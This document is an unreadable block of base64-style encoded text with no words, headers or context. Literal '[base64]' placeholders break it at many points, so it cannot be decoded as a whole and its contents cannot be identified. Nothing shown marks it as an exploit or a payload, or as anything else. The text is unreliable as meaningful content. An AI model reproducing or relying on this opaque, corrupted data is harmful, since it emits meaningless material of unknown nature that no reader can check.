Juyw/q8jO0y8CjSteZExwBpIN6SvNp6A5G/abi6egeND/1GTguhuNjaUbbnSbGd4L8937Ezm34Eyi6n1maeOBxh3PI0jzJDf5mh/BsLD7F2GOKvlA/5gtvxI3/eV4sLfKW5Wy+oio+es/u6T8UU+nsofy57Icb/JlZHPFtCgd/x+bwt3ZT+xXTtTtTrGAb4QehC6X9G+8YT+ozcLxDsdCjsuOqwPFnrdLYaFc92Ui0m4fr39lYmlCaqTit7G6O/3kWDkgtXjNH4BiEm/+jegQnihOtfffn33WxsFjhfMd48HT+f6o6X65j7XR8WLSHMFkxbvOYsrRsF1bowDuSQ18Mkxk4qz2zoGPL5fu9h2Hqmt1asl3Q3Yu3szOc+spiCmX4AETBM3pLoTYSp3sVxahyhL8eC4mPN9k2x3o0xkiixIzM3CZFzf5oR4mecQ5+ax2wCah3/crmnHoqR0+KMaOPxRif1oEFRFOO/kTPPmtww+NfMXxEK6gn6iU32U6fFruIz8Q4WgljtnaCVTBgWx7diUdshC9ZEa5yKpRBBeW12r/iNc/+EgNqmhswNB8SBoihHXeDF7rrWDLcmt3V8GYYN7pXRy4DZjj4DJuUBL5iC3DQAaoo4vkftqVTYRGLS3mHZ7gdmdTTqbgNN/PTdTCOTgXolc88MhXAEUMdX0iy1JMuk5wLsgeu0QUYlz2S4skTWwJz6pOm/8ihrmgGfFgri+ZWUK2gAPHgbWa8jaocdSuM4FJYoKicYX/ZSENkg9Q1ZzJfwScfVnR2DegOGwCvmogaWJCLQepv9WNlU6QgsmOwICquU28Mlk3d9W5E81lU/5Ez0LcX6lwKMWDNluNKfBDUy/phJgBcMnfkh9iRxrdOzgs08JdPB85Lwo+GUSb4t3nC+0byqMZtO2fQJ4U2zGIr49t/[base64]/9q7408KDsbdL7Utz7QFSDetz2picArzrdpL8OaCHC9V26RroemtDZ5yNM/KGkWMyTmfnInEvwtSD23UcFcjhaE3VKzkoaEMKGBft4XbIO6forTY1lmGQwVmKicBCiArDzE+1oIxE08fWeviIOD5TznqH+OoHadvoOP20drMPe5Irg3XBQziW2XDuHYzjqQQ4wySssjXUs5H+t3FWYMHppUnBHMx/[base64]/Unzj9hLEZNs2oxPQB9yc+GnL6zTgq7rI++KDJwX2SP8Sd6YzTuw5lV/kU6eQxRD12omfQAW6caTR4LikYkBB1CMOrvgRr/VY75+NSB40Cni6bADAtaK+vyxVWpf9NeKJxN2KYQ8Q2xPB3K1s7fuhvWbr2XpgW044VD6DRs0qXoqKf1NFsaGvKJc47leUV3pppP/5VTKFhaGuol4Esfjf5zyCyUHmHthChcYh4hYLQF+AFWsuq4t0wJyWgdwQVOZiV0efRHPoK5+E1vjz9wTJmVkITC9oEstAsyZSgE/dbicwKr89YUxKZI+owD205Tm5lnnmDRuP/JnzxX3gMtlrcX0UesZdxyQqYQuEW4R51vmQ5xOZteUd8SJruMlTUzhtVw/Nq7eUBcqN2/HVotgfngif60yKEtoUx3WYOZlVJuJOh8u59fzSDPFYtQgqDUAGyGhQOAvKroXMcOYY0qjnStJR/G3aP+Jt1sLVlGV8POwr/6OGsqetnyF3TmTqZjENfnXh51oxe9qVUw2M78EzAJ+IM8lZ1MBPQ9ZWSVc4J3mWSrLKrMHReA5qdGoz0ODRsaA+vwxXA2cAM4qlfzBJA6581m4hzxItQw5dxrrBL3Y6kCbUcFxo1S8jyV44q//+7ASNNudZ6xeaNOSIUffqMn4A9lIjFctYn2gpEPAb3f7p3iIBN8H14FUGQ9ct2hPsL+cEsTgUrR47uJVN4n4wt/wgfwwHuOnLd4yobkofy8JvxSQTA7rMpDIc608SlZFJfZYcmbT0tAHpPE8MrtQ42siTUNWxqvWZOmvu9f0JPoQmg+6l7sZWwyfi6PXkxJnwBraUG0MYG4zYHQz3igy/XsFkx5tNQxw43qvI9dU3f0DdhOUlHKjmi1VAr2Kiy0HZwD8VeEbhh0OiDdMYspolQsYdSwjCcjeowIXNZVUPmL2wwIkYhmXKhGozdCJ4lRKbsf4NBh/[base64]/oTCz/iypY6uXaR2V1doPxJYlrw2ghH0D5gbrhFcIxzYwi4a/4hqVdf2DdxBp6vGYDjavxMAAoy+1+3aiO6S3W/QAKNVXagDtvsNtx7Ks+HKgo6U21B+QSZgIogV5Bt+BnXisdVfy9VyXV+2P5fMuvdpAjM1o/K9Z+XnE4EOCrue+kcdYHqAQ0/Y/OmNlQ6OI33jH/uD1RalPaHpJAm2av0/xtpqdXVKNDrc9F2izo23Wu7firgbURFDNX9eGGeYBhiypyXZft2j3hTvzE6PMWKsod//rEILDkzBXfi7xh0eFkfb3/1zzPK/PI5Nk3FbZyTl4mq5BfBoVoqiPHO4Q4QKZAlrQ3MdNfi3oxIjvsM3kAFv3fdufurqYR3PSwX/mpGy/GFI/B2MNPiNdOppWVbs/gjF3YH+QA9jMhlAbhvasAHstB0IJew09iAkmXHl1/TEj+jvHOpOGrPRQXbPADM+Ig2/OEcUcpgPTItMtW4DdqgfYVI/+4hAFWYjUGpOP/UwNuB7+BbKOcALbjobdgzeBQfjgNSp2GOpxzGLj70Vvq5cw2AoYENwKLUtJUX8sGRox4dVa/TN4xKwaKcl9XawQR/uNus700Hf17pyNnezrUgaY9e4MADhEDBpsJT6y1gDJs1q6wlwGhuUzGR7C8kgpjPyHWwsvrf3yn1zJEIRa5eSxoLAZOCR9xbuztxFRJW9ZmMYfCFJ0evm9F2fVnuje92Rc4Pl6A8bluN8MZyyJGZ0+sNSb//DvAFxC2BqlEsFwccWeAl6CyBcQV1bx4mQMBP1Jxqk1EUADNLeieS2dUFbQ/c/kvwItbZ7tx0st16viqd53WsRmPTKv2AD8CUnhtPWg5aUegNpsYgasaw2+EVooeNKmrW3MFtj76bYHJm5K9gpAXZXsE5U8DM8XmVOSJ1F1WnLy6nQup+jx52bAb+rCq6y9WXl2B2oZDhfDkW7H3oYfT/4xx5VncBuxMXP2lNfhUVQjSSzSRbuZFE4vFawlzveXxaYKVs8LpvAb8IRYF3ZHiRnm0ADeNPWocwxSzNseG7NrSEVZoHdKWqaGEBz1N8Pt7kFbqh3LYmAbm9i1IChIpLpM5AS6mr6OAPHMwwznVy61YpBYX8xZDN/a+lt7n+x5j4bNOVteZ8lj3hpAHSx1VR8vZHec4AHO9XFCdjZ9eRkSV65ljMmZVzaej2qFn/qt1lvWzNZEfHxK3qOJrHL6crr0CRzMox5f2e8ALBB4UGFZKA3tN6F6IXd32GTJXGQ7DTi9j/dNcLF9jCbDcWGKxoKTYblIwbLDReL00LRcDPMcQuXLMh5YzgtfjkFK1DP1iDzzYYVZz5M/[base64]/ca+C4DOKE+e3qvmeMqW3AxejfzBRFVcwVYPq4L0APSWWoJu+5UYX4qg5U6YTioqQGPG9XrnuZ/BkxuYpe6Li87+18EskyQW/uA+uk2rpHpr6hut2TlVbKgWkFpx+AZffweiw2+VittkEyf/ifinS/0ItRL2Jq3tQOcxPaWO2xrG68GdFoUpZgFXaP2wYVtRc6xYCfI1CaBqyWpg4bx8OHBQwsV4XWMibZZ0LYjWEy2IxQ1mZrf1/UNbYCJplWu3nZ4WpodIGVA05d+RWSS+ET9tH3RfGGmNI1cIY7evZZq7o+a0bjjygpmR3mVfalkT/[base64]/9WpsM/9CoRnFQXGR6MEaY+FXvXEO3RO0JaStk6OXuHVATHJE+1W+TU3bSZ2ksMtqjO0zfSJCdBv7y2d8DMx6TfVme3q0ZpTKMMu4YL/t7ciTNtdDkwPogh3Cnjx7qk08SHwf+dksZ7M2vCOlfsF0hQ6J4ehPCaHTNrM/zBSOqD83dBEBCW/F/LEmeh0nOHd7oVl3/Qo/9GUDkkbj7yz+9cvvu+dDAtx8NzCDTP4iKdZvk9MWiizvtILLepysflSvTLFBZ37RLwiriqyRxYv/zrgFd/9XVHh/OmzBvDX4mitMR/[base64]/MBtRQhxiO4MQ3iAGlaZi+9PWBEIXOVnu9jN1f921lWLZky9bqbM3J2MAAI9jmuAx3gyoEUa6P2ivs0EeNv/OR+AX6q5SW6l5HaoFuS6jr6yg9limu+P0KYKzfMXWcQSfTXzpOzKEKpwI3YGXZpSSy2LTlMgfmFA3CF6R5c9xWEtRuCg2ZPUQ2Nb6dRFTNd4TfGHrnEWSKHPuRyiJSDAZ+KX0VxmSHjGPbQTLVpqixia2uyhQ394gBMt7C3ZAmxn/DJS+l1fBsAo2Eir/C0jG9csd4+/tp12pPc/BVJGaK9mfvr7M/CeztrmCO5qY06Edi4xAGtiEhnWAbzLy2VEyazE1J5nPmgU4RpW4Sa0TnOT6w5lgt3/[base64]/1ciDTPbPCgYJK55VkEor4LvzL9S2WDy4xj+6FOqVyTAC2ZNowheeeSI5hA/02l8UYkv4nk9iaVn+kCVEUstgk5Hyq+gJm6R9vG3rhuM904he/hFmNQaUIATB1y3vw+OmxP4X5Yi6A5I5jJufHCjF9+AGNwnEllZjUco6XhsO5T5+R3yxz5yLVOnAn0zuS+6zdj0nTJbEZCbXJdtpfYZfCeCOqJHoE2vPPFS6eRLjIJlG69X93nfR0mxSFXzp1Zc0lt/VafDaImhUMtbnqWVb9M4nGNQLN68BHP7AR8Il9dkcxzmBv8PCZlw9guY0lurbBsmNYlwJZsA/B15/HfkbjbwPddaVecls/elmDHNW2r4crAx43feNkfRwsaNq/yyJ0d/p5hZ6AZajz7DBfUok0ZU62gCzz7x8eVfJTKA8IWn45vINLSM1q+HF9CV9qF3zP6Ml21kPPL3CXzkuYUlnSqT+Ij4tI/od5KwIs+tDajDs64owN7tOAd6eucGz+KfO26iNcBFpbWA5732bBNWO4kHNpr9D955L61bvHCF/mwSrz6eQaDjfDEANqGMkFc+NGxpKZzCD2sj/JrHd+zlPQ8Iz7Q+2JVIiVCuCKoK/hlAEHzvk/Piq3mRL1rT/fEh9hoT5GJmeYswg1otiKydizJ/fS2SeKHVu6Z3JEHjiW8NaTQgP5xdBli8nC57XiN9hrquBu99hn9zqwo92+PM2JXtpeVZS0PdqR5mDyDreMMtEws+CpwaRyyzoYtfcvt9PJIW0fJVNNi/FFyRsea7peLvJrL+5b4GOXJ8tAr+ATk9f8KmiIsRhqRy0vFzwRV3Z5dZ3QqIU8JQ/uQpkJbjMUMFj2F9sCFeaBjI4+fL/oN3+LQgjI4zuAfQ+3IPIPFQBccf0clJpsfpnBxD84atwtupkGqKvrH7cGNl/QcWcSi6wcVDML6ljOgYbo+2BOAWNNjlUBPiyitUAwbnhFvLbnqw42kR3Yp2kv2dMeDdcGOX5kT4S6M44KHEB/SpCfl7xgsUvs+JNY9G3O2X/6FEt9FyAn57lrbiu+tl83sCymSvq9eZbe9mchL7MTf/Ta78e80zSf0hYY5eUU7+ff14jv7Xy8qjzfzzzvaJnrIdvFb5BLWKcWGy5/w7+vV2cvIfwHqdTB+RuJK5oj9mbt0Hy94AmjMjjwYNZlNS6uiyxNnwNyt3gdreLb64p/3+08nXkb92LTkkRgFOwk1oGEVllcOj5lv1hfAZywDows0944U8vUFw+A/nuVq/UCygsrmWIBnHyU01d0XJPwriEOvx/ISK6Pk4y2w0gmojZs7lU8TtakBAdne4v/[base64]/[base64]/lMM4ZogGGOhYuAdr7F/DOiAoc++cn5vlf0zkMUJ40Z1rlgv9BelPqVOpxKeOpzKdF8maK+1Vv23MO9k/8+qpLoxrIGH2EDQlnGmH8CD31G8QqlyQIcpmR5bwmSVw9/Ns6IHgulCRehvZ/+VrM60Cu/r3AontFfrljew74skYe2uyn7JKQtFQBQRJ9ryGic/zQOsbS4scUBctA8cPToQ3x6ZBQu6DPu5m1bnCtP8TllLYA0UTQNVqza5nfew3Mopy1GPUwG5jsl0OVXniPmAcmLqO5HG8Hv3nSLecE9oOjPDXcsTxoCBxYyzBdj4wmnyEV4kvFDunipS8SSkvdaMnTBN9brHUR8xdmmEAp/Pdqk9uextp1t+JrtXwpN/MG2w/qhRMpSNxQ1uhg/kKO30eQ/FyHUDkWHT8V6gGRU4DhDMxZu7xXij9Ui6jlpWmQCqJg3FkOTq3WKneCRYZxBXMNAVLQgHXSCGSqNdjebY94oyIpVjMYehAiFx/tqzBXFHZaL5PeeD74rW5OysFoUXY8sebUZleFTUa/+zBKVTFDopTReXNuZq47QjkWnxjirCommO4L/GrFtVV21EpMyw8wyThL5Y59d88xtlx1g1ttSICDwnof6lt/6zliPzgVUL8jWBjC0o2D6Kg+jNuThkAlaDJsq/AG2aKA//A76avw2KNqtv223P+Wq3StRDDNKFFgtsFukYt1GFDWooFVXitaNhb3RCyJi4cMeNjROiPEDb4k+G3+hD8tsg+5hhmSc/8t2JTSwYoCzAI75doq8QTHe+E/Tw0RQSUDlU+6uBeNN3h6jJGX/mH8oj0i3caCNsjvTnoh73BtyZpsflHLq6AfwJNCDX4S98h4+pCOhGKDhV3rtkKHMa3EG4J9y8zFWI4UsfNzC/Rl5midNn7gwoN9j23HGCQQ+OAZpTTPMdiVow740gIyuEtd0qVxMyNXhHcnuXRKdw5wDUSL358ktjMXmAkvIB73BLa1vfF9BAUZInPYJiwxqFWQQBVk7gQH4ojfUQ/KEjn+A/WR6EEe4CtbpoLe1mzHkajgTIoE0SLDHVauKhrq12zrAXBGbPPWKCt4DGedq3JyGRbmPFW32bE7T20+73BatV/qQhhBWfWBFHfhYWXjALts38FemnoT+9bn1jDBMcUMmYgSc0e7GQjv2MUBwLU8ionCpgV+Qrhg7iUIfUY6JFxR0Y+ZTCPM+rVuq0GNLyJXX6nrUTt8HzFBRY1E/FIm2EeVA9NcXrj7S6YYIChVQCWr/m2fYUjC4j0XLkzZ8GCSLfmkW3PB/xq+nlXsKVBOj7vTvqKCOMq7Ztqr3cQ+N8gBnPaAps+oGwWOkbuxnRYj/x/WjiDclVrs22xMK4qArE1Ztk1456kiJriw6abkNeRHogaPRBgbgF9Z8i/[base64]/WUBfUAdHwqLFAV+3uHvYWrCfhUOR2i89qvCBoOb48usAGdcF2M4aKn79k/43WzBZ+xR1L0uZfia70XP9soQReeuhZiUnXFDG1T8/OXNmssTSnYO+3kVLAgeiY719uDwL9FQycgLPessNihMZbAKG7qwPZyG11G1+ZA3jAX2yddpYfmaKBlmfcK/V0mwIRUDC0nJSOPUl2KB8h13F4dlVZiRhdGY5farwN+f9hEb1cRi41ZcGDn6Xe9MMSTOY81ULJyXIHSWFIQHstVYLiJEiUjktlHiGjntN5/btB8Fu+vp28zl2fZXN+dJDyN6EXhS+0yzqpl/LSJNEUVxmu7BsNdjAY0jVsAhkNuuY0E1G48ej25mSt+00yPbQ4SRCVkIwb6ISvYtmJRPz9Zt5dk76blf+lJwAPH5KDF+vHAmACLoCdG2Adii6dOHnNJnTmZtoOGO8Q1jy1veMw6gbLFToQmfJa7nT7Al89mRbRkZZQxJTKgK5Kc9INzmTJFp0tpAPzNmyL/F08bX3nhCumM/cR/2RPn9emZ3VljokttZD1zVWXlUIqEU7SLk5I0lFRU0AcENXBYazNaVzsVHA/sD3o9hm42wbHIRb/BBQTKzAi8s3+bMtpOOZgLdQzCYPfX3UUxKd1WYVkGH7lh/RBBgMZZwXzU9+GYxdBqlGs0LP+DZ5g2BWNh6FAcR944B+K/JTWI3t9YyVyRhlP4CCoUk/[base64]/U29O2wPXgGOEKDMSq+zTUtyc8+6iLp0ivav4FKx+xxVy4FxhIF/pucVDqpsVe2jFOfdZhTzLz2QjtzvsTCvDPU7bzDH2eXVKUV9TZ+qFtaSSxnYgYdXKwVreIgvWhT9eGDB2OvnWyPLfIIIfNnfIxU8nW7MbcH05nhlsYtaW9EZRsxWcKdEqInq1DiZPKCz7iGmAU9/ccnnQud2pNgIGFYOTAWjhIrd63aPDgfj8/sdlD4l+UTlcxTI9jbaMqqN0gQxSHs60IAcW3cH4p3V1aSciTKB29L1tz2eUQhRiTgTvmqc+sGtBNh4ky0mQJGsdycBREP+fAaSs1EREDVo5gvgi5+aCN7NECw30owbCc1mSpjiahyNVwJd1jiGgzSwfTpzf2c5XJvG/g1n0fH88KHNnf+u7ZiRMlXueSIsloJBUtW9ezvsx9grfsX/FNxnbxU1Lvg0hLxixypHKGFAaPu0xCD8oDTeFSyfRT6s8109GMUZL8m2xXp8X2dpPCWWdX84iga4BrTlOfqox4shqEgh/Ht4qRst52cA1xOIUuOxgfUivp6v5f8IVyaryEdpVk72ERAwdT4aoY1usBgmP+0m06Q216H/nubtNYxHaOIYjcach3A8Ez/zc0KcShhel0HCYjFsA0FjYqyJ5ZUH1aZw3+zWC0hLpM6GDfcAdn9fq2orPmZbW6XXrf+Krc9RtvII5jeD3dFoT1KwZJwxfUMvc5KLfn8rROW23Jw89sJ2a5dpB3qWDUBWF2iX8OCuKprHosJ2mflBR+Wqs86VvgI/XMnsqb97+VlKdPVysczPj8Jhzf+WCvGBHijAqYlavbF60soMWlHbvKT+ScvhprgeTln51xX0sF+Eadc/l2s2a5BgkVbHYyz0E85p0LstqH+gEGiR84nBRRFIn8hLSZrGwqjZ3E29cuGi+5Z5bp7EM8MWFa9ssS/vy4VrDfECSv7DSU84DaP0sXI3Ap4lWznQ65nQoTKRWU30gd7Nn8ZowUvGIx4aqyXGwmA/PB4qN8msJUODezUHEl0VP9uo+cZ8vPFodSIB4C7lQYjEFj8yu49C2KIV3qxMFYTevG8KqAr0TPlkbzHHnTpDpvpzziAiNFh8xiT7C/TiyH0EguUw4vxAgpnE27WIypV+uFN2zW7xniF/n75trs9IJ5amB1zXXZ1LFkJ6GbS/dFokzl4cc2mamVwhL4XU0Av5gDWAl+aEWhAP7t2VIwU+EpvfOPDcLASX7H7lZpXA2XQfbSlD4qU18NffNPoAKMNSccBfO9YVVgmlW4RydBqfHAV7+hrZ84WJGho6bNT0YMhxxLdOx/dwGj0oyak9aAkNJ8lRJzUuA8sR+fPyiyTgUHio5+Pp+YaKlHrhR41jY5NESPS3x+zTMe0S2HnLOKCOQPpdxKyviBvdHrCDRqO+l96HhhNBLXWv4yEMuEUYo8kXnYJM8oIgVM4XJ+xXOev4YbWeqsvgq0lmw4/PiYr9sYLt+W5EAuYSFnJEan8CwJwbtASBfLBBpJZiRPor/aCJBZsM+MhvS7ZepyHvU8m5WSmaZnxuLts8ojl6KkS8oSAHkq5GWlCB/NgJ5W3rO2Cj1MK7ahxsCrbTT3a0V/[base64]/CSn8MsCvS+FDJJAzoiioJEhZJgAp9n2+1Yznr7H+6eT4YkJ9Mpj60ImcW4i4iHDLn9RydB8dx3QYm3rsX6n4VRrZDsYK6DCGwkwd5n3/INFEpk16fYpP6JtMQpqEMzcOfQGAHXBTEGzuLJ03GYQL9bmV2/7ExDlRf+Uvf1sM2frRtCWmal12pMgtonvSCtR4n1CLUZRdTHDHP1Otwqd+rcdlavnKjUB/OYXQHUJzpNyFoKpQK+2OgrEKpGyIgIBgn2y9QHnTJihZOpEvOKIoHAMGAXHmj21Lym39Mbiow4IF+77xNuewziNVBxr6KD5e+9HzZSBIlUa/AmsDFJFXeyrQakR3FwowTGcADJHcEfhGkXYNGSYo4dh4bxwLM+28xjiqkdn0/3R4UEkvcBrBfn/SzBc1XhKM2VPlJgKSorjDac96V2UnQYXl1/yZPT4DVelgO+soMjexXwYO58VLl5xInQUZI8jc3H2CPnCNb9X05nOxIy4MlecasTqGK6s2az4RjpF2cQP2G28R+7wDPsZDZC/kWtjdoHC7SpdPmqQrUAhMwKVuxCmYTiD9q/O7GHtZvPSN0CAUQN/rymXZNniYLlJDE70bsk6Xxsh4kDOdxe7A2wo7P9F5YvqqRDI6brf79yPCSp4I0jVoO4YnLYtX5nzspR5WB4AKOYtR1ujXbOQpPyYDvfRE3FN5zw0i7reehdi7yV0YDRKRllGCGRk5Yz+Uv1fYl2ZwrnGsqsjgAVo0xEUba8ohjaNMJNwTwZA/wBDWFSCpg1eUH8MYL2zdioxRTqgGQrDZxQyNzyBJPXZF0+oxITJAbj7oNC5JwgDMUJaM5GqlGCWc//KCIrI+aclEe4IA0uzv7cuj6GCdaJONpi13O544vbtIHBF+A+JeDFUQNy61Gki3rtyQ4aUywn6ru314/dkGiP8Iwjo0J/2Txs49ZkwEl4mx+iYUUO55I6pJzU4P+7RRs+DXZkyKUYZqVWrPF4I94m4Wx1tXeE74o9GuX977yvJ/jkdak8+AmoHVjI15V+WwBdARFV2IPirJgVMdsg1Pez2VNHqa7EHWdTkl3XTcyjG9BiueWFvQfXI8aWSkuuRmqi/HUuzqyvLJfNfs0txMqldYYflWB1BS31WkuPJGGwXUCpjiQSktkuBMWwHjSkQxeehqw1Kgz0Trzm7QbtgxiEPDVmWCNCAeCfROTphd1ZNOhzLy6XfJyG6Xgd5MCAZw4xie0Sj5AnY1/akDgNS9YFl3Y06vd6FAsg2gVQJtzG7LVq1OH2frbXNHWH/NY89NNZ4QUSJqL2yEcGADbT38X0bGdukqYlSoliKOcsSTuqhcaemUeYLLoI8+MZor2RxXTRThF1LrHfqf/5LcLAjdl4EERgUysYS2geE+yFdasU91UgUDsc2cSQ1ZoT9+uLOwdgAmifwQqF028INc2IQEDfTmUw3eZxvz7Ud1z3xc1PQfeCvfKsB9jOhRj7rFyb9XcDWLcYj0bByosychMezMLVkFiYcdBBQtvI6K0KRuOZQH2kBsYHJaXTkup8F0eIhO1/GcIwWKpr2mouB7g5TUDJNvORXPXa/[base64]/teYMORBDtIhPJneiZny7Nv/zG+YmekIKCoxr6kauE2bZtBLufetNG0BtBY7f+/ImUypMBvdWu/Q7vTMRzw5aQGZWuc1V0HEsItFYMIBnoKGZ0xcarba/TYZq50kCaflFysYjA4EDKHqGdpYWdKYmm+a7TADmW35yfnOYpZYrkpVEtiqF0EujI00aeplNs2k+qyFZNeE3CDPL9P6b4PQ/kataHkVpLSEVGK7EX6rAa7IVNrvZtFvOA6okKvBgMtFDAGZOx88MeBcJ8AR3AgUUeIznAN6tjCUipGDZONm1FjWJp4A3QIzSaIOmZ7DvF/ysYYbM/fFDOV0jntAjRdapxJxL0eThpEhKOjCDDq2ks+3GrwxqIFKLe1WdOzII8XIOPGnwy6LKXVfpSDOTEfaRsGujhpS4hBIsMOqHbl16PJxc4EkaVu9wpEYlF/84NSv5Zum4drMfp9yXbzzAOJqqS4YkI4cBrFrC7bMPiCfgI3nNZAqkk3QOZqR+yyqx+nDQKBBBZ7QKrfGMCL+XpqFaBJU0wpkBdAhbR4hJsmT5aynlvkouoxm/NjD5oe6BzVIO9uktM+/5dEC5P7vZvarmuO/[base64]/G4DyiO2SlQvJ0d0Ot1uOG5IFSAkq+PRVMgVMDvOIJMdqjeCFKUGRWBW9wigYvcbU7CQL/7meF2KZAaWl+4y9uhowAX7elogAvItAAxo2+SFxGRsHGEW9BnhlTuWigYxRcnVUBRQHV41LV+Fr5CJYV7sHfeywswx4XMtUx6EkBhR+q8AXXUA8uPJ73Pb49i9KG9fOljvXeyFj9ixgbo6CcbAJ7WHWqKHy/h+YjBwp6VcN7M89FGzQ04qbrQtgrOFybg3gQRTYG5xn73ArkfQWjCJROwy3J38Dx/[base64]/xThyN4pPAWjDDkEp3lNNPRNVfpMI44CWRlRgViP64eK0JSRp0WUvCWYumlW/c58Vcz/yMwVcW5oYb9+26TEhwvbxiNg48hl1VI1UXTU//Eta+BMKnGUivctfL5wINDD0giQL1ipt6U7C9cd4+lgqY2lMUZ02Uv6Prs+ZEZer7ZfWBXVghlfOOrClwsoOFKzWEfz6RZu1eCs+K8fLvkts5+BX0gyrFYve0C3qHrn5U/Oh6D/CihmWIrY7HUZRhJaxde+tldu6adYJ+LeXupQw0XExC36RETdNFxcq9glMu4cNQSX9cqR/GQYp+IxUkIcNGWVU7ZtGa6P3XAyodRt0XeS3Tp01AnCh0ZbUh4VrSZeV9RWfSoWyxnY3hzcZ30G/InDq4wxRrEejreBxnhIQbkxenxkaxl+k7eLUQkUR6vKJ2iDFNGX3WmVA1yaOH+mvhBd+sE6vacQzFobwY5BqEAFmejwW5ne7HtVNolOUgJc8CsUxmc/LBi8N5mu9VsIA5HyErnS6zeCz7VLI9+n/hbT6hTokMXTVyXJRKSG2hd2labXTbtmK4fNH3IZBPreSA4FMeVouVN3zG5x9CiGpLw/3pceo4qGqp+rVp+z+7yQ98oEf+nyH4F3+J9IheDBa94Wi63zJbLBCIZm7P0asHGpIJt3PzE3m0S4YIWyXBCVXGikj8MudDPB/6Nm2v4IxJ5gU0ii0guy5SUHqGUYzTP0jIJU5E82RHUXtX4lDdrihBLdP1YaG1AGUC12rQKuIaGvCpMjZC9bWSCYnjDlvpWbkdXMTNeBHLKiuoozMGIvkczmP0aRJSJ8PYnLCVNhKHXBNckH79e8Z8Kc2wUej4sQZoH8qDRGkg86maW/ZQWGNnLcXmq3FlXM6ssR/3P6E/bHMvm6HLrv1yRixit25JsH3/IOr2UV4BWJhxXW5BJ6Xdr07n9kF3ZNAk6/Xpc5MSFmYJ2R7bdL8Kk7q1OU9Elg/tCxJ8giT27wSTySF0GOxg4PbYJdi/Nyia9Nn89CGDulfJemm1aiEr/eleGSN+5MRrVJ4K6lgyTTIW3i9cQ0dAi6FHt0YMbH3wDSAtGLSAccezzxHitt1QdhW36CQgPcA8vIIBh3/JNjf/Obmc2yzpk8edSlS4lVdwgW5vzbYEyFoF4GCBBby1keVNueHAH+evi+H7oOVfS3XuPQSNTXOONAbzJeSb5stwdQHl1ZjrGoE49I8+A9j3t+ahhQj74FCSWpZrj7wRSFJJnnwi1T9HL5qrCFW/JZq6P62XkMWTb+u4lGpKfmmwiJWx178GOG7KbrZGqyWwmuyKWPkNswkZ1q8uptUlviIi+AXh2bOOTOLsrtNkfqbQJeh24reebkINLkjut5r4d9GR/r8CBa9SU0UQhsnZp5cP+RqWCixRm7i4YRFbtZ4EAkhtNa6jHb6gPYQv7MKqkPLRmX3dFsK8XsRLVZ6IEVrCbmNDc8o5mqsogjAQfoC9Bc7R6gfw03m+lQpv6kTfhxscDIX6s0w+fBxtkhjXAXr10UouWCx3C/p/FYwJRS/AXRKkjOb5CLmK4XRe0+xeDDwVkJPZau52bzLEDHCqV0f44pPgKOkYKgTZJ33fmk3Tu8SdxJ02SHM8Fem5SMsWqRyi2F1ynfRJszcFKykdWlNqgDA/L9lKYBmc7Zu/q9ii1FPF47VJkqhirUob53zoiJtVVRVwMR34gV9iqcBaHbRu9kkvqk3yMpfRFG49pKKjIiq7h/VpRwPGTHoY4cg05X5028iHsLvUW/[base64]/1+Hzguw6qFNNbqenhZGbdiG6RwZaTG7jTA2X9RdXjDN9yj1uQpyO4Lx8KRAcZcbZMafp4wPOd5MdXoFY52V1A8M9hi3sso93+uprE0qYNMjkE22CvK4HuUxqN7oIz5pWuETq1lQAjqlSlqdD2Rnr/ggp/TVkQYjn9lMfYelk2sH5HPdopYo7MHwlV1or9Bxf+QCyLzm92vzG2wjiIjC/[base64]/tCs4Jq/HgOoAEGR9tCDsDbDmi3OviUQpG5D8XmKcSAUaFLRXb2lmJTNYdhtYyfjBYZQmN5qT5CNuaD3BVnlkCk7bsMW3AtXkNMMTuW4HjUERSJnVQ0vsBGa1wo3Qh7115XGeTF3NTz8w0440AgU7c3bSXO/KMINaIWXd0oLpoq/0/[base64]/aYocm/9uoQHEIlacF1s/TM1fLcPTL38O9fOsjMEIwoPKfvt7opuI9G2Hf/PR4aCLDQ7wNmIdEuXJ/QNL72k5q4NejAldPfe3UVVqzkys8YZ/jYOGOp6c+YzRCrCuq0M11y7TiN6qk7YXRMn/gukxrEimbMQjr3jwRM6dKVZ4RUfWQr8noPXLJq6yh5R3EH1IVOHESst/LItbG2D2vRsZRkAObzvQAAD3mb3/G4NzopI0FAiHfbpq0X72adg6SRj+8OHMShtFxxLZlf/nLgRLbClwl5WmaYSs+yEjkq48tY7Z2bE0N91mJwt+ua0NlRJIDh0HikF4UvSVorFj2YVu9YeS5tfvlVjPSoNu/Zu6dEUfBOT555hahBdN3Sa5Xuj2Rvau1lQNIaC944y0RWj9UiNDskAK1WoL+EfXcC6IbBXFRyVfX/WKXxPAwUyIAGW8ggZ08hcijKTt1YKnUO6QPvcrmDVAb0FCLIXn5id4fD/Jx4tw/gbXs7WF9b2RgXtPhLBG9vF5FEkdHAKrQHZAJC/HWvk7nvzzDzIXZlfFTJoC3JpGgLPBY7SQTjGlUvG577yNutZ1hTfs9/1nkSXK9zzKLRZ3VODeKUovJe0WCq1zVMYxCJMenmNzPIU2S8TA4E7wWmbNkxq9rI2dd6v0VpcAPVMxnDsvWTWFayyqvKZO7Z08a62i/oH2/jxf8rpmfO64in3FLiL1GX8IGtVE9M23yGsIqJbxDTy+LtaMWDaPqkymb5VrQdzOvqldeU0SUi6IirG8UZ3jcpRbwHa1C0Dww9G/SFX3gPvTJQE+kyz+g1BeMILKKO+olcHzctOWgzxYHnOD7dpCRtuZEXACjgqesZMasoPgnuDC4nUviAAxDc5pngjoAITIkvhKwg5d608pdrZcA+qn5TMT6Uo/QzBaOxBCLTJX3Mgk85rMfsnWx86oLxf7p2PX5ONqieTa/qM3tPw4ZXvlAp83NSD8F7+ZgctK1TpoYwtiU2h02HCGioH5tkVCqNVTMH5p00sRy2JU1qyDBP2CII/Dg4WDsIl+zgeX7589srx6YORRQMBfKbodbB743Tl4WLKOEnwWUVBsm94SOlCracU72MSyj068wdpYjyz1FwC2bjQnxnB6Mp/pZ+yyZXtguEaYB+kqhjQ6UUmwSFazOb+rhYjLaoiM+aN9/8KKn0zaCTFpN9eKwWy7/u4EHzO46TdFSNjMfn2iPSJwDPCFHc0I1+vjdAZw5ZjqR/uzi9Zn20oAa5JnLEk/EA3VRWE7J/XrupfFJPtCUuqHPpnlL7ISJtRpSVcB8qsZCm2QEkWoROtCKKxUh3yEcMbWYJwk6DlEBG0bZP6eg06FL3v6RPb7odGuwm7FN8fG4woqtB8e7M5klPpo97GoObNwt+ludTAmxyC5hmcFx+dIvEZKI6igFKHqLH01iY1o7903VzG9QGetyVx5RNmBYUU+zIuSva/yIcECUi4pRmE3VkF2avqulQEUY4yZ/wm